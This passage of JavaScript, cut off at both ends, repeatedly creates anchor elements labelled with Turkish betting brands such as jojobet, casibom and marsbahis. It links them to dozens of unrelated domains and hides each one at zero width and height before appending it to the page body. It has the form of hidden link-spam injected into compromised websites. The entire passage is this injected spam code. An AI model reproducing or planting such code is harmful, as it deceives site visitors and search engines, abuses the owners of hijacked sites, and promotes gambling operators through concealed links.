    a.title = "holiganbet";
    a.href = "https://www.aloviecnha.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet ");
    a.appendChild(linkText);
    a.title = "Pusulabet ";
    a.href = "https://elroldanense.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet");
    a.appendChild(linkText);
    a.title = "extrabet";
    a.href = "https://www.uniat.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betkanyon");
    a.appendChild(linkText);
    a.title = "betkanyon";
    a.href = "https://freightexpress-pk.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://siletnews.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://tosafe114.com/");
    a.appendChild(linkText);
    a.title = "https://tosafe114.com/";
    a.href = "https://tosafe114.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet güncel giriş");
    a.appendChild(linkText);
    a.title = "dinamobet güncel giriş";
    a.href = "https://mzrh-online.de/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpas");
    a.appendChild(linkText);
    a.title = "betpas";
    a.href = "https://bimantika.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://thumuadocuhaiphong.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet Giriş");
    a.appendChild(linkText);
    a.title = "Holiganbet Giriş";
    a.href = "https://villageneralbelgrano.gob.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://richworks.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet Giriş");
    a.appendChild(linkText);
    a.title = "Holiganbet Giriş";
    a.href = "https://kingsmotorco.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://didatech.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://trescantosplus.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "http://abafe.org.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.samosasingh.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://polimak.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://trescantosplus.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://theminihints.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.samosasingh.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.ochki.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet giriş");
    a.appendChild(linkText);
    a.title = "trendbet giriş";
    a.href = "https://laportadental.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.abdulhamittopcu.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://resmi.jojobett-trerisim.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet güncel giriş");
    a.appendChild(linkText);
    a.title = "jojobet güncel giriş";
    a.href = "https://resmi.jojobett-trerisim.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://ums.tnu.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://polimak.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://udsr.ro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://alijubran.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://misc.jo/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://afham.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino giriş");
    a.appendChild(linkText);
    a.title = "vdcasino giriş";
    a.href = "https://khizarfarooq.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("artemisbet");
    a.appendChild(linkText);
    a.title = "artemisbet";
    a.href = "https://techswivel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("1xbet");
    a.appendChild(linkText);
    a.title = "1xbet";
    a.href = "https://rutev.org.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino giriş");
    a.appendChild(linkText);
    a.title = "vdcasino giriş";
    a.href = "https://khizarfarooq.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://khizarfarooq.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://espacehost.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://espacehost.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://alijubran.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("asyabahis");
    a.appendChild(linkText);
    a.title = "asyabahis";
    a.href = "https://smarta.ws/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://albertatradecorridor.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://albertatradecorridor.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis resmi giriş");
    a.appendChild(linkText);
    a.title = "marsbahis resmi giriş";
    a.href = "https://themdhcollection.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://friendsofhondurasusa.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino giriş");
    a.appendChild(linkText);
    a.title = "vdcasino giriş";
    a.href = "https://powerhouseffect.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://askaffleck.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://powerhouseffect.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino giriş");
    a.appendChild(linkText);
    a.title = "vdcasino giriş";
    a.href = "https://primizemarketing.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://utahgovreport.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.apaari.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://zavayaceramica.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://archerdisaster.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://tr.marsbahis-erisim2026.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://alijubran.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://misc.jo/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis güncel giriş");
    a.appendChild(linkText);
    a.title = "marsbahis güncel giriş";
    a.href = "https://misc.jo//";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom ");
    a.appendChild(linkText);
    a.title = "casibom ";
    a.href = "https://www.apaari.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("zirvebet");
    a.appendChild(linkText);
    a.title = "zirvebet";
    a.href = "https://danlorenc.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://villageneralbelgrano.gob.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://jugaryasombrarse.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bets10");
    a.appendChild(linkText);
    a.title = "bets10";
    a.href = "https://www.fotoclublegru.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://sprintdigitech.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hiltonbet");
    a.appendChild(linkText);
    a.title = "hiltonbet";
    a.href = "https://gigglebigletoys.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hilbet");
    a.appendChild(linkText);
    a.title = "hilbet";
    a.href = "https://whtattoo.ru";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("enbet");
    a.appendChild(linkText);
    a.title = "enbet";
    a.href = "https://www.die3.cc";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinoroyal");
    a.appendChild(linkText);
    a.title = "casinoroyal";
    a.href = "https://ijadevelopers.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("süratbet");
    a.appendChild(linkText);
    a.title = "süratbet";
    a.href = "https://www.glcrent.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("atlasbet");
    a.appendChild(linkText);
    a.title = "atlasbet";
    a.href = "https://www.noebauer-konditorei.at";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.personalvip.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.gyangangaorchids.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://nyimpang.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking güncel giriş");
    a.appendChild(linkText);
    a.title = "meritking güncel giriş";
    a.href = "https://afham.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://www.priyankbhutani.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://carewelluae.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.sanitainsicilia.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet");
    a.appendChild(linkText);
    a.title = "aresbet";
    a.href = "https://ycbezan.pl";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://tr.betcio-girisadreslerr.vip/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betasus");
    a.appendChild(linkText);
    a.title = "Betasus";
    a.href = "https://sapphirecliniks.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Restbet");
    a.appendChild(linkText);
    a.title = "Restbet";
    a.href = "https://loybrunson.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Restbet giriş");
    a.appendChild(linkText);
    a.title = "Restbet giriş";
    a.href = "https://loybrunson.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://tr.betcioresmiaadres.vip/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://brdrive.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://andersonhumane.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://spartanmetals.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://elwadysteel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://elwadysteel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://huong.vn/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://mitsuse-brook.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpark");
    a.appendChild(linkText);
    a.title = "betpark";
    a.href = "https://mcdonaldyasociados.com.pa/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ganobet");
    a.appendChild(linkText);
    a.title = "ganobet";
    a.href = "https://radiowebbrasilia.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("radissonbet");
    a.appendChild(linkText);
    a.title = "radissonbet";
    a.href = "https://josemariamonteroalcaide.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("masterbetting");
    a.appendChild(linkText);
    a.title = "masterbetting";
    a.href = "https://lamardonair.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnano");
    a.appendChild(linkText);
    a.title = "betnano";
    a.href = "https://pergedogaevleri.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://oscartechnoshop.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("padişahbet");
    a.appendChild(linkText);
    a.title = "padişahbet";
    a.href = "https://decodegisim.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://kalkanholidays.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://cedarz.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://rudsetitraining.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://www.i-sek.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://kimnamgroup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://moroccostravel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betturkey");
    a.appendChild(linkText);
    a.title = "betturkey";
    a.href = "https://amoshlaw.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("otobet");
    a.appendChild(linkText);
    a.title = "otobet";
    a.href = "https://osj.org.jo/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("otobet");
    a.appendChild(linkText);
    a.title = "otobet";
    a.href = "https://osj.org.jo/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("madridbet");
    a.appendChild(linkText);
    a.title = "madridbet";
    a.href = "https://kalkansuites.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://qcmed-legal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://hangoutluton.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betturkey");
    a.appendChild(linkText);
    a.title = "betturkey";
    a.href = "https://sabujhowlader.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betvole");
    a.appendChild(linkText);
    a.title = "betvole";
    a.href = "https://zimgold.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("galabet");
    a.appendChild(linkText);
    a.title = "galabet";
    a.href = "exploringmindandbody.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("perabet");
    a.appendChild(linkText);
    a.title = "perabet";
    a.href = "https://freetina.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://vadihesap.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet");
    a.appendChild(linkText);
    a.title = "Pusulabet";
    a.href = "https://tr.pusulabett-resmigrs.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://viacon.se/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://viacon.se/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://skarastadshotell.se/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
